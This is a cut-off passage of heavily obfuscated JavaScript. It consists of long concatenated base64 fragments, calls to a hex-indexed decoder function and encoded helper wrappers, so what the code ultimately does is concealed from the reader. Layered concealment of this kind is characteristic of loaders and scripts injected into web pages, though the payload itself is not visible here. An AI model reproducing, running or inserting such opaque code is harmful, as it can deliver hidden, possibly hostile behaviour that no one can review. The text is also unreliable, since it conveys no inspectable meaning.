s'+'J0Jjc2QnKStHKDB4MjhmLCdyZyNhJykrR'+'ygweDNhYywnQEJUTicpK0coMHg0ZDEsJ1'+'lNRWYnKStHKDB4MzJiLCdhTDBJJykrRyg'+'weDE5MywneXY2bCcpK0coMHg0NGIsJ0Jj'+'c2QnKStHKDB4MjkxLCc2IUM5JykrRygwe'+'DRmYiwncmcjYScpK0coMHg1ODcsJypRWm'+'MnKStHKDB4MjhlLCd0STQ1JykrRygweDM'+'5MSwnXVQoKScpK0coMHg0NWQsJ1VXeXUn'+'KStHKDB4MjhkLCd5djZsJykrRygweDQ4N'+'SwnRHBzNycpK0coMHgzODYsJ1ZZS1onKS'+_0x1809488w(0x193)+_0x1809488w(0x225)+_0x1809488w(0x17c)+'VJhdScpK0coMHg2MWEsJ00qV3cnKStHKD'+'B4MTc4LCdHeFBzJykrRygweDEyZSwnNFE'+'oWScpK0coMHgxODQsJ0l6NGcnKStHKDB4'+_0x1809488w(0x223)+_0x1809488w(0x270)+'ExLCduT3Fz')+('JykrRygweDRhZiwnR3hQcycpK0coMHg1N'+'DIsJzNvZUUnKStHKDB4MmI4LCdnITl0Jy'+'krRygweDRjNiwnUCVKUScpK0coMHg1ZGU'+'sJ10mRzknKStHKDB4M2U3LCdIMEpIJykr'+'RygweDRkYiwnZyE5dCcpK0coMHgyNGYsJ'+'2chOXQnKStHKDB4MzI4LCduT3FzJykrRy'+_0x1809488w(0x2d8)+'wSkgnKStHKDB4MjlmLCckWyVBJykrRygw'+'eDMxOCwndXViaicpK0coMHg1YjMsJ0l6N'+'GcnKStHKDB4NWYzLCdCY3NkJykrRygweD'+'I1YSwnckk2UScpK0coMHg0MWQsJ0Jjc2Q'+_0x1809488w(0x265)+'MiwnSXo0ZycpK0coMHg0MmUsJ0U4JGInK'+_0x1809488w(0x28b)+'wneXY2bCcpK0coMHg1YzEsJ3JJNlEnKSt'+'HKDB4MjU2LCcoODVWJykrRygweDM4ZSwn'+'MGc1UicpK0coMHgyMzYsJ09jTiYnKStHK'+'DB4NWJiLCc0UShZJykrRygweDNjMSwnQE'+'JUTicpK0coMHgyY2IsJ2xVUiEnKStHKDB'+'4MTBhLCczb2VFJykrRygweDU3OSwnQEJU'+'TicpK0coMHgzMDksJ20zaHInKStHKDB4M'+_0x1809488w(0x2cf)+_0x1809488w(0x286)+'yLCdAQlROJykrRygweDRlYywnak8wTicp'+'K0coMHg0YjUsJzBnNVInKStHKDB4MWZhL'+'Cc2IUM5JykrRygweDM1YSwnJmEwdScpK0'+'coMHg1MWQsJ2pPME4nKStHKDB4Mzg1LCd'+'CY3NkJykrRygweDFjZCwnXSZHOScpK0co'+'MHg0MWMsJzNvZUUnKStHKDB4NGQwLCdZT'+'UVmJykrRygweDU0ZSwnNiFDOScpK0coMH'+_0x1809488w(0x2fb))+('RWYnKStHKDB4NjM5LCdNdXZJJykrRygwe'+_0x1809488w(0x186)+_0x1809488w(0x2f0)+'wNywnUCVKUScpK0coMHgyMGMsJ153MzMn'+'KStHKDB4MWM5LCdZTUVmJykrRygweDYyZ'+_0x1809488w(0x1a7)+'tHKDB4NDk1LCdWWUtaJykrRygweDI0ZSw'+_0x1809488w(0x175)+'KDB4NDBiLCddVCgpJykrRygweDFkMiwnR'+'HBzNycpK0coMHgzMTIsJ00qV3cnKStHKD'+'B4NTU1LCdlWFJFJykrRygweDU1MywnTSp'+'XdycpK0coMHgzNzksJ3RJNDUnKStHKDB4'+_0x1809488w(0x269)+'icpK0coMHg0NmMsJ0BCVE4nKStHKDB4MW'+_0x1809488w(0x312)+'pK0coMHg0ZjEsJ2VYUkUnKStHKDB4MWU1'+_0x1809488w(0x22f)+_0x1809488w(0x290)+'ddJkc5JykrRygweDVlNSwnbTNocicpK0c'+_0x1809488w(0x268)+'YTB1JykrRygweDIzMCwnY09jMycpK0coM'+'Hg2MDUsJyRbJUEnKStHKDB4MWMyLCdCY3'+_0x1809488w(0x202)+'1NTcsJ3V1YmonKStHKDB4MWZiLCd1dWJq'+_0x1809488w(0x1e1)+'mYsJ2chOXQnKStHKDB4MmU0LCdjT2MzJy'+_0x1809488w(0x188)+'sJyZhMHUnKStHKDB4NDU4LCc5NEpqJykr'+'RygweDU1NCwnKDg1VicpK0coMHgyNmUsJ'+'0dNaEAnKStHKDB4NTMzLCckWyVBJykrRy'+'gweDU5YSwn')+('ZTl5NicpK0coMHgyMDIsJ10mRzknKStHK'+'DB4NWQ1LCcqUVpjJykrRygweDM5ZCwnZV'+'hSRScpK0coMHgxZWMsJyg4NVYnKStHKDB'+'4NWI1LCdnITl0JykrRygweDJiZSwnXVQo'+_0x1809488w(0x23e)+'2I0LCdAQlROJykrRygweDRjOCwnR3hQcy'+'cpK0coMHgxMTUsJzRRKFknKStHKDB4Mzk'+'zLCd0STQ1JykrRygweDRjMSwnVllLWicp'+'K0coMHg1NDgsJ11UKCknKStHKDB4MThhL'+'CdEcHM3JykrRygweDIwOCwnSVJhdScpK0'+'coMHgxYmUsJzYhQzknKStHKDB4Mjg4LCd'+'eJFZ2JykrRygweDUxNywnVllLWicpK0co'+'MHg1ODMsJ3JnI2EnKStHKDB4NGZlLCdeJ'+_0x1809488w(0x27b)+'gxMTAsJ1VXeXUnKStHKDB4NDhhLCdFOCR'+_0x1809488w(0x2b7)+_0x1809488w(0x1fd)+_0x1809488w(0x283)+'IsJ0gwSkgnKStHKDB4NTY3LCdJUmF1Jyk'+_0x1809488w(0x2eb)+'J2pPME4nKStHKDB4NGU5LCdjT2MzJykrR'+_0x1809488w(0x2fa)+'YsJ3khOHonKV09ZnVuY3Rpb24obyxwKXt'+'yZXR1cm4gbytwO30sY1tHKDB4MzFkLCdy'+_0x1809488w(0x1b7)+'XJuIG8rcDt9LGNbRygweDM1MywnY09jMy'+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x1809488w(0x258)+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tHKDB4NDhjLCdnITl0JyldPWZ1bm'+_0x1809488w(0x16a))+(_0x1809488w(0x2a2)+'iwnMGc1UicpXT1HKDB4ZmIsJ0Jjc2QnKS'+'sncy8nLGNbRygweDQ4NCwnXnczMycpXT1'+'HKDB4MjUwLCdPY04mJykrRygweDYyMCwn'+'WU1FZicpK0coMHg0NDUsJ3JnI2EnKStHK'+'DB4Mzk2LCdVV3l1JykrRygweDNjMCwnXn'+'czMycpK0coMHg0NmEsJ1szelEnKStHKDB'+'4MTA2LCczb2VFJykrRygweDJjNSwnZVhS'+'RScpK0coMHg0N2IsJ2pPME4nKStHKDB4M'+'jY3LCdCY3NkJykrRygweDNiNSwnJFslQS'+'cpK0coMHgxMzMsJzRRKFknKStHKDB4MTN'+'lLCdySTZRJykrRygweDJhYywnXVQoKScp'+'K0coMHg2MzQsJ11UKCknKStHKDB4MzI0L'+_0x1809488w(0x256)+'coMHg0OTgsJ0dNaEAnKStHKDB4NWQyLCc'+'jSEc3JykrRygweDU2MSwnVVd5dScpK0co'+'MHgzY2YsJ2xVUiEnKStHKDB4MjllLCddV'+'CgpJykrRygweDNhMiwndXViaicpK0coMH'+_0x1809488w(0x307)+'zJykrRygweDFlYSwnbk9xcycpK0coMHg1'+_0x1809488w(0x250)+'ykrRygweDNjYiwnT2NOJicpK0coMHgzN2'+_0x1809488w(0x248)+'rRygweDVjZSwnYUwwSScpK0coMHgzZDcs'+_0x1809488w(0x2d7)+'ygweDE0ZSwnM29lRScpK0coMHgyNzgsJ0'+_0x1809488w(0x2a0)+'weDU2ZiwnRTgkYicpK0coMHgxNjUsJ0l6'+'NGcnKStHKDB4NGRjLCcoODVWJykrRygwe'+'DEyMywnSE1pdycpK0coMHgzOTUsJzNvZU'+'UnKStHKDB4')+('MjYwLCdbM3pRJykrRygweDQwYywnT2NOJ'+_0x1809488w(0x1cc)+'Y5LCd5djZsJykrRygweDRjZiwnKlFaYyc'+_0x1809488w(0x20d)+'LCczYkdrJykrRygweDU3NSwnUCVKUScpK'+'0coMHgxZmYsJzNvZUUnKStHKDB4NTgwLC'+_0x1809488w(0x20c)+'oMHg0YTgsJzNvZUUnKStHKDB4NDU5LCdu'+_0x1809488w(0x24c)+_0x1809488w(0x1d1)+'hyJykrRygweDEyYywnR01oQCcpK0coMHg'+'zZDEsJ1lNRWYnKStHKDB4NTZhLCcoODVW'+_0x1809488w(0x2e3)+'zEsJyg4NVYnKStHKDB4NjIyLCdhTDBJJy'+_0x1809488w(0x1cd)+_0x1809488w(0x288)+_0x1809488w(0x1ca)+'10mRzknKStHKDB4NDBkLCd0STQ1JykrRy'+'gweDYxNiwnZTl5NicpK0coMHg0OTQsJ14'+'wWVcnKStHKDB4MTAxLCdedzMzJykrRygw'+'eDFkOCwnJFslQScpK0coMHgyNzMsJzNvZ'+'UUnKStHKDB4MjU5LCd5djZsJykrRygweD'+_0x1809488w(0x181)+'nKStHKDB4MzdjLCdtM2hyJykrRygweDJj'+'NiwnNFEoWScpK0coMHg0OGUsJ1szelEnK'+_0x1809488w(0x15f)+'wnXiRWdicpK0coMHg0MmYsJ1lNRWYnKSt'+_0x1809488w(0x279)+'SDBKSCcpK0coMHg0MjQsJ0hNaXcnKStHK'+'DB4NDZiLCc5NEpqJykrRygweDE2ZSwncm'+_0x1809488w(0x273))+(_0x1809488w(0x222)+'3pRJykrRygweDEwYywnak8wTicpK0coMH'+_0x1809488w(0x1bc)+'RJykrRygweDFkZCwnJmEwdScpK0coMHgy'+'ZmUsJzNiR2snKStHKDB4MTA1LCcoODVWJ'+'ykrRygweDM3ZSwnTSpXdycpK0coMHgzYT'+'UsJzk0SmonKStHKDB4NWEyLCdITWl3Jyk'+'rRygweDNmMiwnXnczMycpK0coMHg1OTMs'+'J0hNaXcnKStHKDB4MTEyLCczYkdrJykrR'+'ygweDI4OSwncmcjYScpK0coMHgzODAsJ1'+'VXeXUnKStHKDB4NDY1LCczYkdrJykrRyg'+_0x1809488w(0x313)+'YzMnKStHKDB4NDA3LCcmYTB1JykrRygwe'+'DYzMSwnQmNzZCcpK0coMHgyOTUsJ14wWV'+'cnKStHKDB4NGIwLCc2IUM5JykrRygweDN'+'lZCwnUCVKUScpK0coMHg1ODEsJ1ZZS1on'+'KStHKDB4MmE3LCdlWFJFJykrRygweDUzN'+'ywneXY2bCcpK0coMHg1ZDcsJ3V1YmonKS'+_0x1809488w(0x201)+'nSVJhdScpK0coMHg0YmQsJ0l6NGcnKStH'+'KDB4MmQ0LCc5NEpqJykrRygweDNlNiwnY'+'UwwSScpK0coMHg1ZDQsJzNiR2snKStHKD'+'B4MWUxLCczb2VFJykrRygweDExZSwnR3h'+'QcycpK0coMHg0NDQsJypRWmMnKStHKDB4'+'MWJiLCddVCgpJykrRygweDUyZiwnUCVKU'+'ScpK0coMHg1ZWEsJzBnNVInKStHKDB4NT'+'VmLCckWyVBJykrRygweDUxOSwnak8wTic'+'pK0coMHgyYjIsJypRWmMnKStHKDB4NDdk'+'LCdHTWhAJykrRygweDNiOCwnWnFIVycpK'+'0coMHgyODEsJypRWmMnKStHKDB4MzlmLC'+'d5ITh6Jykr')+('RygweDM5NywnSXo0ZycpK0coMHgyYjcsJ'+_0x1809488w(0x1ec)+'gweDJiNiwnNiFDOScpK0coMHgzZTgsJ3R'+'JNDUnKStHKDB4NjFlLCdNdXZJJykrRygw'+'eDJiNSwnMGc1UicpK0coMHgyYjEsJzBnN'+'VInKStHKDB4NDBhLCdIMEpIJykrRygweD'+'NlZiwnWzN6UScpK0coMHg2MmMsJyRbJUE'+_0x1809488w(0x299)+_0x1809488w(0x1ed)+'StHKDB4NDMwLCdIMEpIJykrRygweDMyNS'+'wnM29lRScpK0coMHg0OWIsJ3RJNDUnKSt'+'HKDB4NDI4LCdWWUtaJykrRygweDI2ZCwn'+_0x1809488w(0x27d)+'DB4NTlkLCddVCgpJykrRygweDI5NCwnTS'+'pXdycpK0coMHgxYTAsJ2chOXQnKStHKDB'+'4MzdhLCcwZzVSJykrRygweDNlZSwnR01o'+'QCcpK0coMHgxYTMsJ0dNaEAnKStHKDB4N'+_0x1809488w(0x2ef)+'cpK0coMHg1NWUsJ1ZZS1onKStHKDB4NjM'+'3LCdlOXk2JykrRygweDI3YiwnNFEoWScp'+'K0coMHgzMzQsJzNvZUUnKStHKDB4NDI1L'+'Cd0STQ1JykrRygweDNjMywnVllLWicpK0'+'coMHg2MGEsJ0U4JGInKStHKDB4M2ZlLCc'+'qUVpjJykrRygweGZlLCdhTDBJJykrRygw'+'eDYyOCwnTXV2SScpK0coMHgxN2YsJyRbJ'+'UEnKStHKDB4MTdlLCdAQlROJykrRygweD'+'UwYiwnRHBzNycpK0coMHgxYzYsJ2xVUiE'+'nKStHKDB4MTJhLCdnITl0JykrRygweDJl'+'MiwnWnFIVycpK0coMHgzZjYsJyZhMHUnK'+'StHKDB4MTk1LCduT3FzJykrRygweDIxNS'+'wnOTRKaicp')+('K0coMHgyN2UsJ14wWVcnKStHKDB4MzBmL'+'Cd1dWJqJykrRygweDQ2MywnY09jMycpK0'+'coMHg2NDAsJzYhQzknKStHKDB4NTVjLCd'+_0x1809488w(0x26f)+_0x1809488w(0x25e)+'EpqJykrRygweDI2OCwnUCVKUScpK0coMH'+'g0OTEsJ1AlSlEnKStHKDB4Mzk0LCdVV3l'+'1JykrRygweDUwZSwnJmEwdScpK0coMHgx'+_0x1809488w(0x1dc)+_0x1809488w(0x1ab)+_0x1809488w(0x231)+'rKEcoMHg0YWQsJ3RJNDUnKStHKDB4NTBk'+'LCdySTZRJykrRygweDViZiwnRTgkYicpK'+'0coMHgxOTQsJ1AlSlEnKStHKDB4MzgxLC'+'dqTzBOJykrRygweDUzNCwnXVQoKScpK0c'+_0x1809488w(0x232)+'MFlXJykrRygweDQxNywneSE4eicpK0coM'+'Hg1MzAsJ3l2NmwnKStHKDB4NWZlLCczb2'+_0x1809488w(0x260)+'1ODYsJzk0SmonKStHKDB4MTAwLCdHTWhA'+'JykrRygweDQxNCwnKlFaYycpK0coMHgzM'+'TMsJ10mRzknKStHKDB4NDcwLCdVV3l1Jy'+'krRygweDMxZiwnR3hQcycpK0coMHg0M2I'+'sJ1pxSFcnKStHKDB4M2M3LCdlWFJFJykr'+_0x1809488w(0x327)+'0gwSkgnKStHKDB4NTJiLCdeMFlXJykrRy'+'gweDU0MSwnak8wTicpK0coMHgxOWUsJ0R'+'wczcnKStHKDB4NDNlLCdQJUpRJykrRygw'+'eDQyMSwnYUwwSScpK0coMHgxMjgsJ0BCV'+'E4nKStHKDB4MmM5LCdlOXk2JykrRygweD'+'JkZSwncmcj')+('YScpK0coMHgyNjMsJ0U4JGInKStHKDB4M'+_0x1809488w(0x32c)+_0x1809488w(0x30a)+_0x1809488w(0x30c)+_0x1809488w(0x2d5)+_0x1809488w(0x161)+'coMHgzYTMsJ0BCVE4nKStHKDB4MzkyLCd'+'uT3FzJykrRygweDNlYiwnXSZHOScpK0co'+'MHg1NDAsJ153MzMnKStHKDB4MzExLCd1d'+'WJqJykrRygweDViMiwnSVJhdScpK0coMH'+'g0OTMsJzNiR2snKStHKDB4NjM2LCdlWFJ'+'FJykrRygweDRkNCwnJmEwdScpK0coMHgy'+'Y2QsJ0BCVE4nKStHKDB4NTA4LCdCY3NkJ'+'ykrRygweDYzZiwnM29lRScpK0coMHgzND'+'gsJ1VXeXUnKStHKDB4MWQ3LCc2IUM5Jyk'+'rRygweDM3MSwnXSZHOScpK0coMHgzMDcs'+'Jyg4NVYnKStHKDB4NTc3LCdedzMzJykrR'+_0x1809488w(0x2c8)+_0x1809488w(0x1a8)+_0x1809488w(0x32f)+_0x1809488w(0x2ab)+_0x1809488w(0x1cb)+'MnKStHKDB4M2Q2LCdNdXZJJykrRygweDJ'+'iYywnM2JHaycpK0coMHgxZjUsJ0Rwczcn'+'KStHKDB4NWVkLCddJkc5JykrRygweDQ5Z'+'SwnR3hQcycpK0coMHg0ZDUsJ0RwczcnKS'+'tHKDB4MzRlLCdnITl0JykrRygweDRhYiw'+_0x1809488w(0x1ef)+'KDB4M2YzLCdNKld3JykrRygweDQ5ZiwnN'+'FEoWScpK0coMHgxMzYsJ14kVnYnKStHKD'+'B4MWQ0LCdE')+(_0x1809488w(0x261)+'Hg0NDcsJzNiR2snKStHKDB4NWU4LCdeMF'+'lXJykrRygweDE3Mywnak8wTicpK0coMHg'+'xY2UsJ2NPYzMnKStHKDB4NDBmLCdtM2hy'+_0x1809488w(0x1ba)+'DksJ1szelEnKStHKDB4MjNhLCdqTzBOJy'+'krRygweDVlMSwnZyE5dCcpK0coMHgyMDM'+'sJ14kVnYnKStHKDB4MTRjLCdEcHM3Jykr'+'RygweDYxMywnYUwwSScpK0coMHgxYjEsJ'+_0x1809488w(0x2e6)+'gweDMxYiwndXViaicpK0coMHgzZTQsJ2x'+'VUiEnKStHKDB4NWI5LCdJUmF1JykrRygw'+'eDIyMywnUCVKUScpK0coMHg1OWUsJ00qV'+'3cnKStHKDB4MzNjLCdySTZRJykrRygweD'+'ExNiwnXnczMycpK0coMHg0YTksJ10mRzk'+'nKStHKDB4MjliLCdacUhXJykrRygweDVi'+_0x1809488w(0x203)+'StHKDB4MzU1LCdsVVIhJykrRygweDE4Yy'+'wnak8wTicpK0coMHgzMzUsJ3khOHonKSt'+'HKDB4NDlkLCdIMEpIJykrRygweDI1ZCwn'+'QEJUTicpK0coMHgyNGIsJ2U5eTYnKStHK'+'DB4MzYxLCddJkc5JykrRygweDFhZSwnRH'+'BzNycpK0coMHgxOWYsJ2chOXQnKStHKDB'+'4MTFiLCd5ITh6JykrRygweDM0MywnVllL'+'WicpK0coMHg2MzIsJ3JJNlEnKStHKDB4N'+_0x1809488w(0x2f5)+'cpK0coMHgxMGYsJ3V1YmonKStHKDB4NDl'+'jLCdbM3pRJykrRygweDMzZCwncmcjYScp'+'K0coMHgzYWIsJ2FMMEknKStHKDB4NTkyL'+'CdNdXZJJykrRygweDExNywnVVd5dScpK0'+'coMHgyOWEs')+('J11UKCknKStHKDB4NWNjLCdlWFJFJykrR'+'ygweDE5YiwnVllLWicpK0coMHg0YTcsJ0'+'11dkknKStHKDB4MTg3LCddJkc5JykrRyg'+'weDVmMiwnT2NOJicpK0coMHgyNGEsJ0U4'+'JGInKStHKDB4NjE5LCczb2VFJykrRygwe'+'DM1ZSwnRHBzNycpK0coMHg1MDMsJ1AlSl'+'EnKStHKDB4MzliLCc0UShZJykrRygweDJ'+'mOCwnKDg1VicpK0coMHgyYWQsJ3V1Ymon'+'KStHKDB4NGU4LCdlOXk2JykrRygweDVjN'+'ywnXiRWdicpK0coMHg0YTQsJ10mRzknKS'+_0x1809488w(0x221)+_0x1809488w(0x1c1)+_0x1809488w(0x2fc)+_0x1809488w(0x2db)+'B4NGQ4LCdAQlROJykrRygweDNmMSwnWU1'+'FZicpK0coMHgyOTcsJ3l2NmwnKStHKDB4'+'NjFjLCdEcHM3JykrRygweDEzOSwnSVJhd'+'ScpK0coMHgxNzAsJ14kVnYnKStHKDB4Nj'+_0x1809488w(0x177)+'pK0coMHgxMzAsJ2pPME4nKStHKDB4NDRl'+'LCdEcHM3JykrRygweDFjYSwnWzN6UScpK'+'0coMHgxM2QsJ153MzMnKStHKDB4MzE0LC'+'ddVCgpJykrRygweDNlNSwnUCVKUScpK0c'+'oMHg0ZTIsJ14kVnYnKStHKDB4MTU3LCdI'+_0x1809488w(0x305)+_0x1809488w(0x198)+'VmJykrRygweDJlNywnSDBKSCcpK0coMHg'+'0MjMsJ2VYUkUnKStHKDB4MTU0LCc5NEpq'+'JykrRygweDE2ZiwnQmNzZCcpK0coMHg0N'+'WMsJ2chOXQnKStHKDB4MTViLCdAQlROJy'+'krRygweDUw')+(_0x1809488w(0x19c)+'StHKDB4NDM4LCdVV3l1JykrRygweDYzYy'+'wnWnFIVycpK0coMHgxMjEsJ10mRzknKSt'+'HKDB4MmY0LCdedzMzJykrRygweDRiNCwn'+_0x1809488w(0x234)+_0x1809488w(0x28c)+_0x1809488w(0x1f8)+_0x1809488w(0x1fb)+_0x1809488w(0x191)+'2Q5LCcmYTB1JykrRygweDVkMSwnOTRKai'+'cpK0coMHgzYmMsJ1VXeXUnKStHKDB4NTY'+'wLCdHTWhAJykrRygweDU1OCwnKDg1Vicp'+'K0coMHg1N2YsJzBnNVInKStHKDB4MWFkL'+'CdITWl3JykrRygweDNkMywnJFslQScpK0'+'coMHg1OTcsJ011dkknKStHKDB4MTZiLCd'+'ITWl3JykrRygweDViMSwnSVJhdScpK0co'+'MHgzMzksJ0gwSkgnKStHKDB4MzYzLCd5d'+_0x1809488w(0x329)+'g1ODIsJ3khOHonKStHKDB4NTM5LCdFOCR'+'iJykpKyhHKDB4M2RjLCdySTZRJykrRygw'+'eDVlNywnXSZHOScpK0coMHg1ODQsJ2xVU'+_0x1809488w(0x2ce)+'E3NiwnTSpXdycpK0coMHgzMDgsJ09jTiY'+'nKStHKDB4NThkLCdNdXZJJykrRygweDFk'+'MywnbTNocicpK0coMHgyYWYsJ11UKCknK'+'StHKDB4MTM3LCdWWUtaJykrRygweDQ3Ni'+'wnR3hQcycpK0coMHg1ZjUsJyNIRzcnKSt'+'HKDB4MTI5LCdJUmF1JykrRygweDUwNiwn'+'RTgkYicpK0coMHgzMDQsJyg4NVYnKStHK'+_0x1809488w(0x16c)+'NocicpK0co')+('MHgzZjksJ3V1YmonKStHKDB4NTM4LCdEc'+'HM3JykrRygweDYwOSwnI0hHNycpK0coMH'+'gyMDksJzNvZUUnKStHKDB4MzQ1LCdEcHM'+'3JykrRygweDE0MywnWnFIVycpK0coMHg0'+'NTQsJ0l6NGcnKStHKDB4NTM2LCc2IUM5J'+'ykrRygweDI2Niwnbk9xcycpK0coMHgxZW'+'YsJ0dNaEAnKStHKDB4MTMyLCdjT2MzJyk'+_0x1809488w(0x2da)+'JypRWmMnKStHKDB4NDRjLCdWWUtaJykrR'+'ygweDI0MSwnZyE5dCcpK0coMHgxMTEsJ2'+'pPME4nKStHKDB4MTYwLCdeJFZ2JykrRyg'+'weDYzMywnM2JHaycpK0coMHgyZTMsJ2NP'+'YzMnKStHKDB4NWE3LCdsVVIhJykrRygwe'+_0x1809488w(0x2de)+_0x1809488w(0x247)+'zZSwnXiRWdicpK0coMHg1YjAsJ2U5eTYn'+'KStHKDB4MzZhLCdZTUVmJykrRygweDM3N'+'iwnZyE5dCcpK0coMHgxYWIsJ2U5eTYnKS'+_0x1809488w(0x211)+'nZyE5dCcpK0coMHgxNjgsJ1ZZS1onKStH'+'KDB4NWQ5LCduT3FzJykrRygweDFhNywnQ'+'mNzZCcpK0coMHg1NzIsJ2FMMEknKStHKD'+'B4NjQxLCd1dWJqJykrRygweDFhMSwnSVJ'+_0x1809488w(0x18b)+_0x1809488w(0x302)+_0x1809488w(0x23a)+_0x1809488w(0x27e)+_0x1809488w(0x1e8)+'LCdIMEpIJykrRygweDU5NiwnVVd5dScpK'+'0coMHg1NGMsJ3l2NmwnKStHKDB4MzNiLC'+_0x1809488w(0x2f3))+('RygweDM5ZSwnWzN6UScpK0coMHg1Y2YsJ'+'3JJNlEnKStHKDB4NjM1LCdITWl3JykrRy'+'gweDE3NCwnMGc1UicpK0coMHg1MDksJ15'+'3MzMnKStHKDB4NDUxLCddVCgpJykrRygw'+'eDIwZCwnJmEwdScpK0coMHg2MDYsJzk0S'+'monKStHKDB4NWE5LCdeMFlXJykrRygweD'+'I5OCwnT2NOJicpK0coMHgzZGIsJ1VXeXU'+'nKStHKDB4NTFlLCdITWl3JykrRygweDJj'+'MCwnT2NOJicpK0coMHg0NmUsJzk0SmonK'+'StHKDB4MjhhLCc0UShZJykrRygweDJjMy'+'wnXnczMycpK0coMHg1MDEsJ3l2NmwnKSt'+'HKDB4NDAyLCcqUVpjJykrRygweDJhOSwn'+'M29lRScpK0coMHgzZTMsJ1lNRWYnKStHK'+'DB4MzZkLCd5djZsJykrRygweDE0ZiwnSD'+'BKSCcpK0coMHg1MDUsJ0Jjc2QnKStHKDB'+'4MTBkLCc2IUM5JykrRygweDM2OSwnMGc1'+'UicpK0coMHhmZCwnR3hQcycpK0coMHg0N'+'jcsJ0BCVE4nKStHKDB4NWRjLCdsVVIhJy'+'krRygweDIzZSwnM29lRScpK0coMHgyYTE'+'sJ0gwSkgnKStHKDB4NjExLCduT3FzJykr'+'RygweDFiYywnVVd5dScpK0coMHgzY2EsJ'+'zBnNVInKStHKDB4MTVhLCcoODVWJykrRy'+'gweDVhMCwnY09jMycpK0coMHgyYTAsJ3l'+'2NmwnKStHKDB4Mjc3LCdsVVIhJykrRygw'+'eDFkNiwnWU1FZicpK0coMHgyZmQsJ2NPY'+'zMnKStHKDB4MTQ5LCckWyVBJykrRygweD'+'RhZSwneSE4eicpK0coMHg1NzEsJzRRKFk'+'nKStHKDB4NWFjLCdJejRnJykrRygweDJk'+_0x1809488w(0x294)+'StHKDB4NGVkLCcmYTB1JykrRygweDEzNS'+'wndXViaicp')+('K0coMHg0MmMsJ0l6NGcnKStHKDB4NDMxL'+'CduT3FzJykrRygweDNjYywnak8wTicpK0'+'coMHg1ZGQsJ0Jjc2QnKStHKDB4MTdjLCc'+'qUVpjJykrRygweDQ5YSwnM2JHaycpK0co'+'MHg0ZjAsJ3RJNDUnKStHKDB4NjJlLCdyZ'+'yNhJykrRygweDFiMCwnR01oQCcpK0coMH'+'gzZTAsJ0hNaXcnKStHKDB4MTcxLCdhTDB'+'JJykrRygweDNjNSwnbk9xcycpK0coMHgy'+'NjQsJ2NPYzMnKStHKDB4Mjc0LCdjT2MzJ'+'ykrRygweDRjNywnQEJUTicpK0coMHgzMG'+'QsJ1AlSlEnKStHKDB4NTRhLCdbM3pRJyk'+'rRygweDRkZiwnckk2UScpK0coMHg1OGEs'+'J09jTiYnKStHKDB4NDFmLCdeJFZ2JykrR'+'ygweDU4OSwnRTgkYicpK0coMHgzYTYsJ1'+'szelEnKStHKDB4M2FlLCdySTZRJykrRyg'+'weDFjYywnVVd5dScpK0coMHgzNjAsJ0hN'+'aXcnKStHKDB4M2EwLCdtM2hyJykrRygwe'+'DRiYSwnSE1pdycpK0coMHgyN2YsJ2FMME'+'knKStHKDB4M2FmLCdEcHM3JykrRygweDU'+'3MywnVllLWicpK0coMHgyNDAsJ1ZZS1on'+_0x1809488w(0x187)+'SwnRTgkYicpK0coMHgyOTksJ0hNaXcnKS'+'tHKDB4NjI1LCdJejRnJykrRygweDFmOSw'+'nM29lRScpK0coMHgxNDEsJ14wWVcnKStH'+_0x1809488w(0x1ff)+'k9xcycpK0coMHg2MGMsJyZhMHUnKStHKD'+'B4M2RkLCdnITl0JykrRygweDM0YywnYUw'+'wSScpK0coMHg1ZmEsJ2NPYzMnKStHKDB4'+'NDU3LCdHTWhAJykrRygweDFiOCwnKlFaY'+'ycpK0coMHg1MmQsJ1ZZS1onKStHKDB4ND'+'AzLCc0UShZ')+(_0x1809488w(0x22b)+'WIsJ1AlSlEnKStHKDB4MzdkLCdAQlROJy'+'krRygweDIxMiwnRHBzNycpK0coMHgxMjc'+'sJzNiR2snKStHKDB4MTRhLCddVCgpJykr'+'RygweDQwNSwnJmEwdScpK0coMHgxMDgsJ'+_0x1809488w(0x272)+'gweDNiZCwndXViaicpK0coMHgzMGUsJ3R'+'JNDUnKStHKDB4MjQ0LCcqUVpjJykrRygw'+'eDUyYywnNiFDOScpK0coMHgyYTUsJ09jT'+'iYnKStHKDB4MmYwLCczb2VFJykpLGNbRy'+'gweDEzYywnYUwwSScpXT1HKDB4MmMyLCd'+_0x1809488w(0x165)+_0x1809488w(0x2f7)+_0x1809488w(0x2d2)+'EsQil7cmV0dXJuIG8ocCxxLHMsdix3LHg'+'seSx6LEEsQik7fSxjW0coMHgxOTcsJ1px'+'SFcnKV09ZnVuY3Rpb24obyxwKXtyZXR1c'+_0x1809488w(0x1f4)+'cpXT1mdW5jdGlvbihvLHAscSxzLHYsdyx'+'4KXtyZXR1cm4gbyhwLHEscyx2LHcseCk7'+'fSxjW0coMHgyZDMsJypRWmMnKV09ZnVuY'+'3Rpb24obyxwLHEscyx2KXtyZXR1cm4gby'+'hwLHEscyx2KTt9LGNbRygweDU1NiwnNiF'+'DOScpXT1HKDB4MzEwLCdeMFlXJykrRygw'+'eDI5MiwnZyE5dCcpK0coMHgzY2UsJ2pPM'+'E4nKSsnXScsY1tHKDB4MzgzLCdJUmF1Jy'+_0x1809488w(0x241)+'zLCddJkc5JykrRygweDJjNywnTXV2SScp'+'K0coMHg0YjksJ0U4JGInKSxjW0coMHg0N'+'GQsJ09jTiYnKV09ZnVuY3Rpb24obyxwKX'+'tyZXR1cm4g')+('byhwKTt9LGNbRygweDUzYSwnSVJhdScpX'+'T1HKDB4MmVkLCdqTzBOJykrRygweDIyZS'+'wnak8wTicpK0coMHg1YWIsJ3RJNDUnKSt'+'HKDB4NTcwLCdJUmF1JykrJ10nLGNbRygw'+'eDExZCwnJFslQScpXT1HKDB4MjU3LCdlO'+'Xk2JykrRygweDM4YiwnWnFIVycpK0coMH'+'g1N2IsJypRWmMnKStHKDB4MThiLCddJkc'+'5JykrRygweDE2YywnR01oQCcpLGNbRygw'+'eDJhZSwnbk9xcycpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvfHxwO30sY1tHKDB4NW'+'Y2LCdQJUpRJyldPWZ1bmN0aW9uKG8scCx'+_0x1809488w(0x233)+'IG8ocCxxLHMsdix3LHgseSx6LEEsQik7f'+'SxjW0coMHgyN2EsJyZhMHUnKV09ZnVuY3'+'Rpb24obyxwLHEpe3JldHVybiBvKHAscSk'+'7fTt2YXIgZD1jLGY9ZnVuY3Rpb24oKXt2'+'YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3Z